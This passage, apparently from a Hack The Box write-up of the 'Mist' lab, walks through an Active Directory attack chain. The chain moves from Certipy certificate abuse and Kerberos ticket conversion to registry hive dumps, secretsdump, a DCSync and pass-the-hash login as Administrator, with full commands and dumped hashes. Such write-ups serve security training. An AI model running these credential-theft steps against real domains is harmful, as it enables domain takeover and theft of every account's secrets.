INFO:minikerberos:AS-REP encryption key (you might need this later):
2024-10-29 22:08:32,462 minikerberos INFO 30a0bba4a444758cd08f8e61afefb66f722f3ec5ce520dbfee1f3403c24f2456
INFO:minikerberos:30a0bba4a444758cd08f8e61afefb66f722f3ec5ce520dbfee1f3403c24f2456
2024-10-29 22:08:32,474 minikerberos INFO Saved TGT to file
INFO:minikerberos:Saved TGT to file
We also need to save the key (the string that starts with 30a0bb... in this specific case).
Then, request the NT hash using getnthash.py:
❯ KRB5CCNAME=svc_cabackup.ccache proxychains4 -q python3 getnthash.py mist.htb/svc_cabackup -key 30a0bba4a444758cd08f8e61afefb66f722f3ec5ce520dbfee1f3403c24f2456
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
<SNIP>
[*] Requesting ticket to self with PAC
Recovered NT Hash
c9872f1bc10bdd522c12fc2ac9041b64
And this hash works:
❯ proxychains4 -q nxc smb DC01.MIST.HTB -u 'svc_cabackup' -H 'c9872f1bc10bdd522c12fc2ac9041b64'
SMB 224.0.0.1 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:mist.htb) (signing:True) (SMBv1:False)
SMB 224.0.0.1 445 DC01 [+] mist.htb\svc_cabackup:c9872f1bc10bdd522c12fc2ac9041b64
Now, following the chain attack suggested by Bloodhound we can use Certipy to request the certificate. Let’s find them using this tool:
❯ proxychains4 -q certipy req -u svc_cabackup@mist.htb -hashes :c9872f1bc10bdd522c12fc2ac9041b64 -dc-ip 192.168.100.100 -dns 192.168.100.100 -ca mist-DC01-CA -target dc01.mist.htb -template ManagerAuthentication -key-size 4096
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 62
[*] Got certificate with UPN 'svc_cabackup@mist.htb'
[*] Certificate object SID is 'S-1-5-21-1045809509-3006658589-2426055941-1135'
[*] Saved certificate and private key to 'svc_cabackup.pfx'
We got a new certificate.
Use Certipy again to create a .kirbi file, and use ticketConverter.py to convert this ticket to a .ccache file:
❯ proxychains4 -q certipy auth -pfx svc_cabackup.pfx -dc-ip 192.168.100.100 -kirbi
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: svc_cabackup@mist.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved Kirbi file to 'svc_cabackup.kirbi'
[*] Trying to retrieve NT hash for 'svc_cabackup'
[*] Got hash for 'svc_cabackup@mist.htb': aad3b435b51404eeaad3b435b51404ee:c9872f1bc10bdd522c12fc2ac9041b64
❯ impacket-ticketConverter svc_cabackup.kirbi svc_cabackup.ccache
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] converting kirbi to ccache...
[+] done
We can now use Certipy again, but using this new certificate repeating the steps we have made before (except that instead a hash we will be using a Kerberos ticket to login, and change the template name requested):
❯ KRB5CCNAME=svc_cabackup.ccache proxychains4 -q certipy req -u svc_cabackup@mist.htb -k -no-pass -dc-ip 192.168.100.100 -dns 192.168.100.100 -ca mist-DC01-CA -target dc01.mist.htb -template BackupSvcAuthentication -key-size 4096
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 63
[*] Got certificate with UPN 'svc_cabackup@mist.htb'
[*] Certificate object SID is 'S-1-5-21-1045809509-3006658589-2426055941-1135'
[*] Saved certificate and private key to 'svc_cabackup.pfx'
We can then use this new certificate to request a new .kirbi file and convert it again:
❯ proxychains4 -q certipy auth -pfx svc_cabackup.pfx -dc-ip 192.168.100.100 -kirbi
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: svc_cabackup@mist.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved Kirbi file to 'svc_cabackup.kirbi'
[*] Trying to retrieve NT hash for 'svc_cabackup'
[*] Got hash for 'svc_cabackup@mist.htb': aad3b435b51404eeaad3b435b51404ee:c9872f1bc10bdd522c12fc2ac9041b64
❯ impacket-ticketConverter svc_cabackup.kirbi svc_cabackup.ccache
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] converting kirbi to ccache...
[+] done
In summary, we have requested ManagerAuthentication certificate as svc_cabackup user and generated a ticket for this user; which will have the permissions of this certificate. We then generate a ticket for this user with the new permissions and requested the certificate BackupSvcAuthentication. Therefore, we must now forge a new ticket using this certificate which will allow us to make backups files.
The advantage of this new ticket is that we can make a request as Backup Operators group.
Now, I will create copies of SAM, SECURITY, and SYSTEMit using impacket-reg. I note, from op_sharon.mullard evil-winrm session in DC01, that there is a C:\ps directory:
*Evil-WinRM* PS C:\Users\op_Sharon.Mullard\Documents> dir C:\
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 2/24/2024 12:31 AM Program Files
d----- 5/8/2021 2:40 AM Program Files (x86)
d----- 2/24/2024 7:09 AM ps
d-r--- 2/21/2024 8:12 AM Users
d----- 3/26/2024 9:59 AM Windows
So we run impacket-reg using the generated ticket and saving the generated files in /ps directory at DC01 machine:
❯ KRB5CCNAME=svc_cabackup.ccache proxychains4 -q impacket-reg -k -no-pass mist.htb/svc_cabackup@dc01.mist.htb backup -o '\ps'
<SNIP>
[*] Saved HKLM\SAM to \ps\SAM.save
[*] Saved HKLM\SYSTEM to \ps\SYSTEM.save
[*] Saved HKLM\SECURITY to \ps\SECURITY.save
Finally, just download these files using download function from evil-winrm from op_sharon.mullard session in DC01 (since this user had access through WinRM to DC01):
*Evil-WinRM* PS C:\Users\op_Sharon.Mullard\Documents> dir C:\ps
Directory: C:\ps
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/24/2024 7:10 AM 18247 FireWallPortReport.csv
-a---- 10/29/2024 6:53 PM 28672 SAM.save
-a---- 10/29/2024 6:53 PM 36864 SECURITY.save
-a---- 10/29/2024 6:53 PM 18182144 SYSTEM.save
*Evil-WinRM* PS C:\Users\op_Sharon.Mullard\Documents> cd C:\ps
*Evil-WinRM* PS C:\ps> download SAM.save
<SNIP>
*Evil-WinRM* PS C:\ps> download SYSTEM.save
<SNIP>
*Evil-WinRM* PS C:\ps> download SECURITY.save
<SNIP>
Finally, use secretsdump.py to extract its content:
❯ impacket-secretsdump local -sam SAM.save -security SECURITY.save -system SYSTEM.save
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x47c7c97d3b39b2a20477a77d25153da5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5e121bd371bd4bbaca21175947013dd7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:c68cb851aa6312ad86b532db8103025cb80e69025bd381860316ba55b056b9e1248e7817ab7fc5b23c232a5bd2aa5b8515041dc3dc47fa4e2d4c34c7db403c7edc4418cf22a1b8c2c544c464ec9fedefb1dcdbebff68c6e9a103f67f3032b68e7770b4e8e22ef05b29d002cc0e22ad4873a11ce9bac40785dcc566d38bb3e2f0d825d2f4011b566ccefdc55f098c3b76affb9a73c6212f69002655dd7b774673bf8eecaccd517e9550d88e33677ceba96f4bc273e4999bbd518673343c0a15804c43fde897c9bd579830258b630897e79d93d0c22edc2f933c7ec22c49514a2edabd5d546346ce55a0833fc2d8403780
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:e768c4cf883a87ba9e96278990292260
[*] DPAPI_SYSTEM
dpapi_machinekey:0xc78bf46f3d899c3922815140240178912cb2eb59
dpapi_userkey:0xc62a01b328674180712ffa554dd33d468d3ad7b8
[*] NL$KM
0000 C4 C5 BF 4E A9 98 BD 1B 77 0E 76 A1 D3 09 4C AB ...N....w.v...L.
0010 B6 95 C7 55 E8 5E 4C 48 55 90 C0 26 19 85 D4 C2 ...U.^LHU..&....
0020 67 D7 76 64 01 C8 61 B8 ED D6 D1 AF 17 5E 3D FC g.vd..a......^=.
0030 13 E5 4D 46 07 5F 2B 67 D3 53 B7 6F E6 B6 27 31 ..MF._+g.S.o..'1
NL$KM:c4c5bf4ea998bd1b770e76a1d3094cabb695c755e85e4c485590c0261985d4c267d7766401c861b8edd6d1af175e3dfc13e54d46075f2b67d353b76fe6b62731
[*] Cleaning up...
However, this Administrator hash does not work for this user in DC01.
However, we have $MACHINE.ACC hash (or DC01$), we can check if this hash works:
❯ proxychains4 -q nxc smb DC01.MIST.HTB -u 'DC01$' -H 'e768c4cf883a87ba9e96278990292260'
SMB 224.0.0.1 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:mist.htb) (signing:True) (SMBv1:False)
SMB 224.0.0.1 445 DC01 [+] mist.htb\DC01$:e768c4cf883a87ba9e96278990292260
It worked.
We could then perform a DCSync attack using this account and impacket-secretsdump:
❯ proxychains4 -q impacket-secretsdump 'DC01$'@dc01.mist.htb -hashes ':e768c4cf883a87ba9e96278990292260' -just-dc-ntlm
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b46782b9365344abdff1a925601e0385:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:298fe98ac9ccf7bd9e91a69b8c02e86f:::
Sharon.Mullard:1109:aad3b435b51404eeaad3b435b51404ee:1f806175e243ed95db55c7f65edbe0a0:::
Brandon.Keywarp:1110:aad3b435b51404eeaad3b435b51404ee:db03d6a77a2205bc1d07082740626cc9:::
Florence.Brown:1111:aad3b435b51404eeaad3b435b51404ee:9ee69a8347d91465627365c41214edd6:::
Jonathan.Clinton:1112:aad3b435b51404eeaad3b435b51404ee:165fbae679924fc539385923aa16e26b:::
Markus.Roheb:1113:aad3b435b51404eeaad3b435b51404ee:74f1d3e2e40af8e3c2837ba96cc9313f:::
Shivangi.Sumpta:1114:aad3b435b51404eeaad3b435b51404ee:4847f5daf1f995f14c262a1afce61230:::
Harry.Beaucorn:1115:aad3b435b51404eeaad3b435b51404ee:a3188ac61d66708a2bd798fa4acca959:::
op_Sharon.Mullard:1122:aad3b435b51404eeaad3b435b51404ee:d25863965a29b64af7959c3d19588dd7:::
op_Markus.Roheb:1123:aad3b435b51404eeaad3b435b51404ee:73e3be0e5508d1ffc3eb57d48b7b8a92:::
svc_smb:1125:aad3b435b51404eeaad3b435b51404ee:1921d81fdbc829e0a176cb4891467185:::
svc_cabackup:1135:aad3b435b51404eeaad3b435b51404ee:c9872f1bc10bdd522c12fc2ac9041b64:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:e768c4cf883a87ba9e96278990292260:::
MS01$:1108:aad3b435b51404eeaad3b435b51404ee:13000e8ca4335c49a187e8c2403a3bb7:::
svc_ca$:1124:aad3b435b51404eeaad3b435b51404ee:07bb1cde74ed154fcec836bc1122bdcc:::
[*] Cleaning up...
Finally, use this Administrator hash to log in as Administrator user in DC01.
❯ proxychains4 -q evil-winrm -i 192.168.100.100 -u 'Administrator' -H 'b46782b9365344abdff1a925601e0385'
Evil-WinRM shell v3.6
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
mist\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> echo $env:COMPUTERNAME
DC01
GG.
~Happy Hacking